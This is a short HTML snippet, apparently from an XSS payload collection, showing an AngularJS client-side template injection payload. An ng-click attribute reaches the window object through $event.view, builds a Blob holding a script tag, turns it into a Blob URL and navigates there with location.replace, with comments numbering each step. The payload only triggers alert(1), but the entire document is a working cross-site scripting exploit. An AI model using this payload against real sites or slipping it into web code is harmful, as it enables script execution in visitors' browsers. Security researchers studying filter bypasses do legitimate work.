 <!-- read from bottom to top -->
<h1 ng-click="
$event.view.location.replace( // 4. call location.replace
$event.view.URL.createObjectURL( // 3. create Blob URL
$event.view.Reflect.construct( // 2. get around “new”
$event.view.Blob,
[['<script>alert(1)</script>'],
{type:'text/html'}] // 1. build a Blob
)
)
);
">XSS</h1>
 